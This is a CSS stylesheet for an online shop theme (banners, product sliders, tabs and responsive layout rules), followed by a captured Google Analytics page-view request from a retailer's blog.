.home-banner-contain .img2 .title{ font-size: 20px; color: #e38625; position: absolute; line-height: 55px; text-align: center; text-transform: uppercase}
.home-banner-contain .img2 .title { background: #fff; bottom: 10px; right: 100%; width: 280px}
.home-banner-contain .img2:hover .title { right: 10px;}

/*=============================================== Banner7 ===============================================*/

.pos-slideshow-container { clear: both; padding:20px 0;}
.nivo-directionNav a {
    background: url("../img/bg_banner7.png") no-repeat scroll 0 0 ;
    cursor: pointer;
    height: 66px;
    margin: -21px 0 0;
    text-indent: -9999px;
    top: 50%;
    width: 38px;
    z-index: 9;
    position: absolute;
}
.nivo-directionNav a.nivo-prevNav {
    left: 0px;
}
.nivo-directionNav a.nivo-prevNav:hover {background-position: 0 100%}
.nivo-directionNav a.nivo-nextNav {
    right: 0px;
    background-position: 100% 0;
}
.nivo-directionNav a.nivo-nextNav:hover {background-position: 100% 100%}

/*===============================================Banner Sequence=========================================*/
.animate-in .title { }
.link.subtitle a {  }
.animate-in .link a, .animate-in .link-slider2 a, .animate-in .link-slider3 a { padding: 11px 19px; font-family: 'robotoslablight'; text-transform: uppercase; background: url(../img/botton-banner.png) 0 0 repeat-x; }
.animate-in .link a:hover, .animate-in .link-slider2 a:hover, .animate-in .link-slider3 a:hover { background: url(../img/botton-hover-banner.png) 0 0 repeat-x; }

#sequence-theme .controls a:hover { background-color: #1e7ec8;}


/*===========================================Banner Static===============================================*/
.banner-static { margin-top: 25px;}
.banner-static  .banner-img img { width: 100%;}


.banner-static-center .container-inner {}
.banner-static-center { float: left; width:100%;  margin:0;}
.banner-static-center .banner-text { text-align:center; padding: 20px 0 0; background: #f7f7f7}
.banner-static-center .banner-image { text-align: center;}

.banner-static-center .banner-text h4 { color: #333; font-size: 23px;  text-transform: capitalize;}
.banner-static-center .banner-text p { font-size: 12px;color:#7d775f; margin: 10px 0 0;}

.banner-text {border-bottom:10px solid ;}
.banner-box1 .banner-text, .banner-box3 .banner-text {border-color:#18518e;}
.banner-box2 .banner-text {border-color:#cc0000;}

/******************************************  Home banner content   *************************************************/
.home-banner-content {padding:20px 0 ; background: #f5f5f5; border-top:1px solid #e7e7e7; border-bottom:1px solid #e7e7e7; }
.home-banner-content .banner-img a {border: 1px solid #e7e7e7; display: block;}


/********************************************* Tabs Category *********************************************/

.tab-category { margin-top: 30px;}
.tab-category .cate_title {
    float: left;
    width: 100%;
    background: url("../img/bg-title.png") repeat-x 0 50%;}
.tab-category .cate_title h2 {
    background: none repeat scroll 0 0 #FFFFFF;
    color: #555555;
    font-family: 'robotoslablight';
    font-size: 23px;
    display: inline-block;
    padding: 10px 20px 10px 0;
    text-transform: capitalize;
    }
.tab-category .des-tab { clear: both; padding: 10px 0; margin-bottom: 20px;}

ul.tab_cates li.active,
ul.tab_cates li:hover {
		background: #1e7ec8;
		color: #fff;
	}

.productTabCategory li.tab-category-item { border: 1px solid #fff; position: relative; cursor: pointer;}
.productTabCategory li.tab-category-item:hover { border: 1px solid #e8e8e8;}
.productTabCategory li.tab-category-item .item-inner { padding: 10px;}

.productTabCategory li.tab-category-item .product_image {
    display: block;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #e8e8e8
    }
.productTabCategory li.tab-category-item .product-name { padding: 10px 0;}
.productTabCategory li.tab-category-item .product-name a {
    font-weight: normal;
    font-size: 14px;
    text-transform: capitalize;
    }
.productTabCategory li.tab-category-item .price-box .price {
    font-size: 16px;
    font-weight: normal;
    color: #aaaaaa;
    font-family: 'robotoslablight';
    }
.productTabCategory li.tab-category-item .actions {
    display: inline-block;
    width: 100%;
    margin: 10px 0;
    visibility: hidden;
}
.productTabCategory li.tab-category-item:hover .actions { visibility: visible;}
.productTabCategory li.tab-category-item .actions .ajax_add_to_cart_button { float: left;}
.productTabCategory li.tab-category-item .actions .add-to-links {
    padding: 0;
    margin: 0 0 0 5px;
    width: 50%;
    float: left;
}

.productTabCategory li.tab-category-item .actions .add-to-links li {
    background: url(../img/bg-link.png) 0 6px no-repeat;
    padding-left: 15px;
    line-height: 17px;
}


/********************************************* Tabs Products *********************************************/

.productTabContent li.item .actions .add-to-links li {
    background: url(../img/bg-link.png) 0 6px no-repeat;
}


/********************************************* Feadture Slider *********************************************/
.pos-feature-product { clear: both; margin-top: 10px; }
.pos-feature-product-title, .pos-logo-title, .pos-new-product-title{
	background: url(../img/bg_title.png) repeat-x 0 50%;
	margin-bottom: 20px;
	text-align: center;
	}
.pos-feature-product-title h2, .pos-new-product-title h2, .pos-logo-title h2 {
    background: none repeat scroll 0 0 #fafafa;
    color: #333;
    font-size: 23px;
    display: inline-block;
    text-align: left;
    padding: 10px 40px;
    text-transform: uppercase;
}
.pos-feature-product .des-tab { padding: 10px 0; margin-bottom: 20px;}

.pos-feature-product  .bx-wrapper .bx-controls-direction a { width: 52px; height: 52px; border-radius: 42px;
-webkit-border-radius: 42px;
-moz-border-radius: 42px;
 display: block; background: url(../img/bg_direction_nav.png) no-repeat 0 0 ; position: absolute; top: 38%;border: 2px solid #dbdad8; cursor: pointer; text-indent: -9999px; z-index: 9; }
.pos-feature-product .bx-wrapper .bx-controls-direction .bx-next { right: -30px; background-position: 100% 100%; opacity: 0}
.pos-feature-product .bx-wrapper .bx-controls-direction .bx-prev { left: -30px; opacity: 0}
.pos-feature-product .bx-wrapper:hover .bx-next {right:0; opacity: 1}
.pos-feature-product .bx-wrapper:hover .bx-prev {left:0;opacity: 1}
.pos-feature-product .bx-wrapper .bx-controls-direction .bx-prev:hover {  background-position: 100% 0; }
.pos-feature-product .bx-wrapper .bx-controls-direction .bx-next:hover {   background-position: 0 100%;}

.pos-new-product  .bx-wrapper .bx-controls-direction a { width: 52px; height: 52px; border-radius: 42px;
-webkit-border-radius: 42px;
-moz-border-radius: 42px;
 display: block; background: url(../img/bg_direction_nav.png) no-repeat 0 0 ; position: absolute; top: 38%;border: 2px solid #dbdad8; cursor: pointer; text-indent: -9999px; z-index: 9; }
.pos-new-product .bx-wrapper .bx-controls-direction .bx-next { right: -30px; background-position: 100% 100%; opacity: 0}
.pos-new-product .bx-wrapper .bx-controls-direction .bx-prev { left: -30px; opacity: 0}
.pos-new-product .bx-wrapper:hover .bx-next {right:0; opacity: 1}
.pos-new-product .bx-wrapper:hover .bx-prev {left:0;opacity: 1}
.pos-new-product .bx-wrapper .bx-controls-direction .bx-prev:hover {  background-position: 100% 0; }
.pos-new-product .bx-wrapper .bx-controls-direction .bx-next:hover {   background-position: 0 100%;}


.pos-new-product li a.product_image,.pos-feature-product li.feature-productslider-item a.product_image {
    display: block;
    margin: 0;
    padding: 0;
    border: 1px solid #ececec;
}
.pos-new-product {margin-top:40px;}
 .pos-new-product li .price-box, .pos-feature-product li.feature-productslider-item .price-box {margin:15px 0 5px 0; padding: 0;}
.pos-new-product li .price-box .price,.pos-feature-product li.feature-productslider-item .price-box .price {
    font-size: 18px;
    font-weight: bold;
    color: #333;
}
.pos-feature-product .product-name {}
.pos-new-product .product-name a,.pos-feature-product .product-name a {
    font-weight: normal;
    font-size: 15px;
    text-transform: capitalize;
    
}

.pos-feature-product li.feature-productslider-item {
     position: relative; cursor: pointer;
}
.pos-feature-product li.feature-productslider-item h5 {
	line-height: 20px;
	min-height: 40px;
}

.pos-new-product li:hover .actions,.pos-feature-product li.feature-productslider-item:hover .actions{ right:1px;}
.pos-new-product li .item-inner, .pos-feature-product li.feature-productslider-item .item-inner {  text-align: center;}
.pos-new-product li .actions, .pos-feature-product li.feature-productslider-item .actions {
    position: absolute;
    bottom:1px;
    right:-100px;
    width: 90px;
    border-left:1px solid #e7e7e7;
}
.other-action{position: relative; overflow: hidden;}
.pos-new-product .bx-viewport, .pos-feature-product .bx-viewport {
	margin:5px 0;
}

.pos-new-product li .actions .ajax_add_to_cart_button, .pos-feature-product li.feature-productslider-item .actions .ajax_add_to_cart_button {
    background: url(../img/cart_icon.png) center 15px no-repeat #fff;
	margin-bottom:10px;
}
.actions a{
	border-top:1px solid #ececec;
	padding-top:40px;     
    color:#868686;
	width:100%;
	display: block;
	float:none;
	font-size:12px;
    text-transform: capitalize;
}
.actions a:hover {
	color:#37c7eb;
}
.actions a.add-wishlist{
    background: url(../img/wishlist.png) center 15px no-repeat #fff;
	margin-bottom:10px;
	line-height:12px;
}
.actions a.lnk_more {
	background: url(../img/detail.png) center 15px no-repeat #fff;
	margin-bottom:10px;
}


/****************************************** Feadtured Logo *****************************************/

.pos-logo-container { position: relative; z-index: 8; margin-top: 10px;}	

.pos-logo { position: relative;}


.pos-logo .des-tab { padding: 10px 0; margin-bottom: 20px;}

.pos-logo .bx-controls-direction a { width: 11px; height: 17px; display: block; background: url(../img/bg_brand.png) no-repeat 0 0 ; position: absolute; top: 40%; cursor: pointer; text-indent: -9999px; z-index: 9; }
.pos-logo .bx-controls-direction .bx-next { right: 0; background-position: 100% 100%;}
.pos-logo .bx-controls-direction .bx-prev { left: 0;}
.pos-logo .bx-controls-direction .bx-prev:hover {   background-position: 100% 0;  }
.pos-logo .bx-controls-direction .bx-next:hover {  background-position: 0 100%; }


/****************************************** Product Category Slider *****************************************/

.posproductcategory { padding-top: 30px; clear: both;}

.posproductcate-title {
	background: url("../img/bg_title.png") repeat-x scroll 0 50%;
	text-align:center;
	margin-bottom:20px;
	}
.posproductcate-title h2 {
    background: #fafafa;
    color: #333;
    font-size: 23px;
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px;
    text-transform: uppercase;
}

.posproductcategory .bx-wrapper .bx-controls-direction a { width: 52px; height: 52px; border-radius: 42px;
-webkit-border-radius: 42px;
-moz-border-radius: 42px;
 display: block; background: url(../img/bg_direction_nav.png) no-repeat 0 0 #fff; position: absolute; top: 30%; border: 2px solid #dbdad8; cursor: pointer; text-indent: -9999px; z-index: 9; }
.posproductcategory .bx-wrapper .bx-controls-direction .bx-next { right: -30px; background-position: 100% 100%; opacity: 0}
.posproductcategory  .bx-wrapper .bx-controls-direction .bx-prev { left: -30px; opacity: 0}
.posproductcategory  .bx-wrapper:hover .bx-next {right:0; opacity: 1}
.posproductcategory .bx-wrapper:hover .bx-prev {left:0;opacity: 1}
.posproductcategory .bx-wrapper .bx-controls-direction .bx-prev:hover {  background-position: 100% 0; }
.posproductcategory .bx-wrapper .bx-controls-direction .bx-next:hover {   background-position: 0 100%;}


.blockposproductcategory .productcatygory-item   { display: block; border: 1px solid #efefef; text-align: center;}
.blockposproductcategory .productcatygory-item:hover { border: 1px solid #ccc;}
.blockposproductcategory .productcatygory-item .item-inner { padding: 10px 10px 15px;}
.blockposproductcategory .productcatygory-item .lnk_img { border-bottom: 1px solid #eee; display: block;}
.blockposproductcategory p.product_name { padding: 0; }
.blockposproductcategory p.product_name  a {
    font-size: 14px;
    font-family: 'helveticaneue';
    font-weight: normal;
    text-transform: uppercase;
    color: #666;}
.blockposproductcategory p.product_name  a:hover { color: #1e7ec8;}
.blockposproductcategory p.price_display { line-height: 28px; padding: 15px 0 0;}
.blockposproductcategory p.price_display .price {
    font-size: 19px;
    font-weight: normal;
    color: #666;
    font-family: 'helvetica';}


/****************************************** Special Products Slider *****************************************/

.pos-special-product  .bx-wrapper .bx-controls-direction a { width: 11px; height: 17px; margin: -35px 0 0; display: block; background: url(../img/bg_brand.png) no-repeat 0 0; position: absolute; top: 0; cursor: pointer; text-indent: -9999px; z-index: 9; }
.pos-special-product .bx-wrapper .bx-controls-direction .bx-next { right: 0; background-position: 100% 100%;}
.pos-special-product .bx-wrapper .bx-controls-direction .bx-prev { right: 25px;}
.pos-special-product .bx-wrapper .bx-controls-direction .bx-prev:hover { background-position: 100% 0;  }
.pos-special-product .bx-wrapper .bx-controls-direction .bx-next:hover { background-position: 0 100%; }

.fancybox-overlay { z-index: 9999 !important;}
.fancybox-opened { z-index: 99999 !important;}


.pos-slideshow-container .flexslider .slides img:hover,.content_scene_cat img:hover,div.popup .blockright img:hover {opacity: 1;}

/**************************************  Style CSS3    ******************************************/
#header_links a, #cart-buttons a, #search_block_top .button,.pos-new-product li .actions, .pos-feature-product li.feature-productslider-item .actions, .pos-feature-product .bx-wrapper .bx-controls-direction .bx-next,.pos-feature-product .bx-wrapper .bx-controls-direction .bx-prev, .pos-logo .bx-controls-direction .bx-prev,.pos-logo .bx-controls-direction .bx-next, #newsletter_block_left input.button_mini,.pos-new-product .bx-wrapper .bx-controls-direction a,#view_as .products_right_grid_button .products_list_button_id, .mypresta_scrollup, .grid_view li.ajax_block_product .actions,.grid_view li.ajax_block_product .ajax_add_to_cart_button, .pos-special-product .bx-wrapper .bx-controls-direction a,#add_to_cart .exclusive, .buttons_bottom_block #wishlist_button,.idTabs a, .posproductcategory .bx-wrapper .bx-controls-direction a,.sortPagiBar .bt_compare,.list_view li.ajax_block_product .actions .ajax_add_to_cart_buttong {
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
}
/*******************************  Ie8   ******************************/
.ie8 #header_logo img {max-width:none !important;}
.ie8 #attributes {float:none;}
.ie8 .custom-menu-bottom img {max-width:none !important;}


#product #page .socialsharing_product.list-inline {
	margin-top: 10px;
}

#order #page .addresses #address_invoice_form {
	margin-bottom: 20px;
}

#order #page .addresses > .clearfix.row {
    clear: left;
}

#order #page #HOOK_PAYMENT .payment_module a img {
	max-width: 120px;
}

/* Fixed Mobile*/
@media (max-width: 1200px) {
	
	
	.block-search-top { top: 125px; right: 00px;}
	.pos-special-product-title h2 { font-size: 18px;}
	.pt_custommenu div.pt_menu .parentMenu a, .pt_custommenu div.pt_menu .parentMenu span.block-title {font-size:16px;}
	#search_block_top #search_query_top {width:220px;}
	#newsletter_block_left input.inputNew {}
	#shopping_cart a {font-size:11px;}
	.ma-nav-mobile-container {padding-top:50px;}
    }
@media (min-width: 767px) and (max-width: 1200px)
{
    .grid_view li.ajax_block_product .actions .add-to-links { width: 100%; }
}
@media (min-width: 767px) and (max-width: 990px) {
		
	select { width: auto; margin: 0;}

	#header_right #header_user { width: 150px; margin: 5px 0; padding: 0;}
	ul#header_links { margin-left: -120px;}
	
	#newsletter_block_left input.inputNew {  font-size:11px;}

	#viewed-products_block_left .text_desc, .product_infos { clear: both; padding-top: 10px;}
	
	.blocksupplier form, .blockmanufacturer form,
	#add_address p.text input, #add_address p.password input, #add_address p.select input, #add_address p.textarea textarea{ width: auto;}

	.pos-special-product-title { font-size: 16px;}
	#header_logo {left:23%; }
	.block-search-top {top:20px;}
	.follow-us a {display: inline-block; margin-top:5px;}
	.pos-feature-product .bx-wrapper .bx-controls-direction .bx-next { right: 0px; background-position: 100% 100%; opacity: 1}
.pos-feature-product .bx-wrapper .bx-controls-direction .bx-prev { left: 0px; opacity: 1}
	.pos-new-product .bx-wrapper .bx-controls-direction .bx-next { right: 0px; background-position: 100% 100%; opacity: 1}
	.pos-new-product .bx-wrapper .bx-controls-direction .bx-prev { left: 0px; opacity: 1}
	#center_column .sortPagiBar {text-align:center;}
	.content_sortPagiBar div.pagination {float:none;}
	
	}
@media (min-width: 680px) and (max-width: 767px) {
    .grid_view li.ajax_block_product img {width:100%;}
	
    }
@media (max-width: 767px)
{
    #shopping_cart a {font-size:13px;}
    #header_links a {color:#333;}
    .header-inner { background: none; padding: 0;}
    .header-content { text-align: center;}
    
    #header_logo { position: static; display: inline-block; text-align: center; margin: 30px 0 15px; padding: 0; border: none;}
    
     #header_right { text-align: center; padding: 15px 0;}
     
    #header_right #currencies_block_top { float: none; margin: 0 1px; display: inline-block;}
    #header_right #languages_block_top {  float: none; display: inline-block; margin: 0 1px;}
    .list_view li.ajax_block_product h3 { padding: 10px 0;}
   
    #header_right #header_nav { float: none; position: static; margin-top: 2px; display: inline-block;}
    #header_right #header_user { float: none; display: block; }
    #header_user_info { float: none; margin: 10px 0;}
    #header #cart_block { 
	right: auto;
	left: 50%;
	margin-left: -125px;
	top: 93px;
    }
    .block-search-top { top: 175px;}
    .banner-static .banner-box { margin-bottom: 20px;}
    
    .footer-top .box-footer { clear: both; padding-top: 10px;}
    .grid_view li.ajax_block_product .product_image,
    .list_view a.product_img_link, #pb-left-column #image-block  { text-align: center;}
    
    .myaccount .account-inner { padding: 0;}
    	
    .responisve-container div.teaser { display: none !important;}
    
    #right_column,  #pb-right-column { margin-top: 20px;}
    
    ul#header_links { float: none; margin: 20px 0 15px; position: static; width: 100%; text-align: center;}
    #header_links li { float: none; display: inline-block;  margin-bottom: 5px;}
    
    .pos-special-product li.ajax_block_product { margin-right: 10px;}
    #newsletter_block_left input.inputNew { padding: 0 0 0 7px; }
    
    .home-banner img { width: 100%;}
    
    #create-account_form, #authentication #login_form { margin-bottom: 20px;}
    
    .footer-banner img { width: 100%;}
    .footer-banner .banner-col { margin-bottom: 20px;}
    
    .pos-footer-static .f-col { float: left; clear: both; margin-top: 20px;}
    .pos-footer-bottom .footer-address p { padding: 10px 0; text-align: center;}
    .pos-footer-bottom .payment { text-align: center;}
    
    .animate-in h3.subtitle-slider, .animate-in .subtitle-slider, .subtitle-slider, .animate-in h3.subtitle-slider2, .animate-in .subtitle-slider2, .subtitle-slider2, .animate-in h3.subtitle-slider3, .animate-in .subtitle-slider3, .subtitle-slider3, .animate-in .link-slider2 a, .animate-in .link-slider3 a, .animate-in .link a, #sequence .subtitle, .animate-in h3.subtitle, .animate-in .subtitle, .animate-in .title-slider3, .title-slider3, .animate-in .title-slider2, .title-slider2, .animate-in .title, .title { display: none;}
    #search_block_top {position: static; display: inline-block;}
    #search_block_top #search_query_top {float:none;}
    .block-search-top {position: static;}
    form#searchbox {position: relative;}
    #search_block_top #search_query_top {width:290px;}
    .ma-nav-mobile-container {padding:0;}
    #search_block_top .button {top:0;}
    #header {margin-bottom:30px;}
    .banner-static-center img {width:100%;}
    .banner-static-center .banner-box {padding-bottom:15px;}
    .home-banner-content img{width:100%;}
    .home-banner-content .banner-box {padding-bottom:10px;}
    .pos-feature-product .bx-wrapper .bx-controls-direction .bx-next,.posproductcategory .bx-wrapper .bx-controls-direction .bx-next {right:0;}
    .pos-feature-product .bx-wrapper .bx-controls-direction .bx-prev,.posproductcategory .bx-wrapper .bx-controls-direction .bx-prev {left:0;}
    .pos-new-product .bx-wrapper .bx-controls-direction .bx-next {right:0}
    .pos-new-product .bx-wrapper .bx-controls-direction .bx-prev {left:0}
    #view_scroll_left {left:0;}
    #view_scroll_right {right:0;}
    .advertising_block img {width:100%;}
    #center_column .sortPagiBar {text-align:center;}
    .content_sortPagiBar div.pagination {float:none;}
    #footer .f-col,#block_contact_infos {margin-top:20px;}
	.pos-footer-center {padding:0;}
    
}
@media (max-width: 680px) {
	
	#featured-products_block_center li { margin-bottom: 20px;}
	.list_view li.ajax_block_product h3 { padding: 10px 0;}
	.block-payment, .block-social, .ps-newletter { float: left; clear: both; padding-top: 20px; margin-left: 15px !important;}
        .count-cart-item { clear: both; padding: 10px 0;}
	.banner-static-contain { margin-top: -100px;}
	#index .home-banner-container { padding-bottom: 100px;}
	
	ul.step li { width: 145px !important; margin-bottom: 15px; }


}

@media (max-width: 500px) {
    #center_column .sortPagiBar .nbrItemPage { display: none;}
    #identity .std p.text label, #identity .std p.password label, #identity .std p.select label { width: 100px;}
    #identity .std p.text input, #identity .std p.password input { width: 150px;}
    #identity .std p.checkbox input { margin: 0;}
    #identity .std #security_informations { padding: 0;}
    
    .productTabContent li.item a.product_image { text-align: center;}
    
    #account-creation_form p.radio span, #account-creation_form p.text label, #account-creation_form p.password label, #account-creation_form p.select label, #account-creation_form p.select span, #account-creation_form p.textarea label { width: auto;}
    #account-creation_form span.form_info, #account-creation_form p.inline-infos,
    #account-creation_form p.checkbox input { margin: 0 0 0 10px;}
    
    .animate-in .model-slider3 { left: 70%;}

    
}

@media (max-width: 340px) {
    #featured-products_block_center .title_block, .pos-new-product .pos-new-product-title { font-size: 14px;}
    .nivo-caption,
    .nivo-directionNav a { display: none !important;}
    .sortPagiBar select#selectPrductSort { width: 100px;}
    #header #cart_block { top: 185px;}
    .block-search-top { top: 195px;}
    #search_block_top #search_query_top {width:250px;}
    #header_links li {padding: 0 10px;}
    #header_links li.last {padding-right:0;}
    #thumbs_list {width:85%;}

}

/* Template customizations */

#header_logo {
	left: -7px;
	margin-left: 0;
	top: 0px;
	max-width: 100%;
}

/* Responsive customization */

/* Fixed Mobile*/
@media (max-width: 1200px) {
    
    .block-search-top { 
        top: 58px; 
        right: 0px;
    }
    
    #search_block_top #search_query_top {
        width: 250px;
    }
    
    #search_block_top {
        top: 23px;
    }
}

@media (min-width: 767px) and (max-width: 991px) {
	#header_logo {
        top: 0px; 
    }
    
    #header_right .block-blog-link {
        top: 72px;
    }
    
    .block-search-top { 
        top: 42px;
    }
    
    #search_block_top {
        top: 31px;
    }
}

@media (max-width: 767px) {
	#header_logo {
	   margin-bottom: 2px;
	}
	
	#header_right .block-blog-link {
	   position: static;
	}
	
	#header_right .block-blog-link a {
	   margin-left: auto;
	   margin-right: auto;
	   margin-bottom: 20px;
	}
	
	#header {
	   margin-bottom: 16px;
	}
	
	#footer .pos-footer-center .footer-center > .footer-static.row > * {
	   min-height: 330px;
	}
}

@media (max-width: 290px) {
	#search_block_top #search_query_top {
        width: 100%;
    }
    
    #search_block_top {
        width: 100%;
    }
    
    .block-blog-link a {
        height: auto;
    }
}

/* CUSTOM STYLES */


#home-blocks-wrapper .column-left,
#home-blocks-wrapper .column-right {
	float: left;
	clear: none;
	height: 364px; 
}

#home-blocks-wrapper .column-left {
	width: 260px;
    
}

#home-blocks-wrapper .column-right
{
	float: right;
	width: 850px; 
}

#home-blocks-wrapper .column-left .banners {
	padding: 20px 0;
}

#home-blocks-wrapper .column-left .banner-block:first-child {
	margin-top: 0;
}

#home-blocks-wrapper .column-left .banner-block {
	margin-top: 10px;
	width: 260px;
	height: 114px;
	overflow: hidden;
}

#home-blocks-wrapper .column-left .banner-block > a {
	width: 100%;
	height: 100%;
	display: block;
}

.grid_view li.ajax_block_product .ajax_add_to_cart_button {
	padding-left: 4px;
	padding-right: 4px;
}

.grid_view li.ajax_block_product .ajax_add_to_cart_button {
	width: auto;
	min-width: 100px;
}

#product_list .item-inner span.exclusive {
    color: #fafbfc;
    font-size: 13px;
    text-align: center;
    text-transform: uppercase;
    white-space: nowrap;
    min-width: 100px;
    width: auto;
    line-height: 30px;
    text-transform: capitalize;
    border-radius: 4px;
    height: 30px;
    padding: 0 4px 0 4px;
}

#product_list .item-inner span.exclusive:hover {
	cursor:default;
}

#product_list .item-inner > div:hover {
	cursor: default;
}


/************ RSS block **************/
#codetia_rss_block .title_block {
    border-bottom: 7px solid #e8176a;
    padding-left: 0;
}

#codetia_rss_block .block_content {
    padding: 15px 0;
}

#codetia_rss_block.block li h5 a {
	font-size: 14px;
	font-weight: 600;
}

#codetia_rss_block.block li {
	padding-top: 10px;
}

#codetia_rss_block.block li h5 {
	padding-top: 6px;
}

#codetia_rss_block.block li img {
	min-width: 100%;
	height: auto;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=181880173&t=pageview&_s=1&dl=https%3A%2F%2Fcomercialrivera.net%2Fblog%2Fcuarentena-por-coronavirus-trucos-de-maquillaje-y-como-salir-bien-en-la-pantall-n43&ul=en-us%40posix&dt=Cuarentena%20por%20coronavirus%3A%20trucos%20de%20maquillaje%20y%20c%C3%B3mo%20salir%20bien%20en%20la%20pantall%20-%20River%20Camp%20Concept%2C%20S.L.&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=915780828&gjid=1986742419&cid=1687742935.1769342089&tid=UA-48269019-13&_gid=1492242796.1769342089&_r=1&_slc=1&did=d6YPbH&z=1336154414
body_size: -452
content:
2,cG-P0L07D3W7M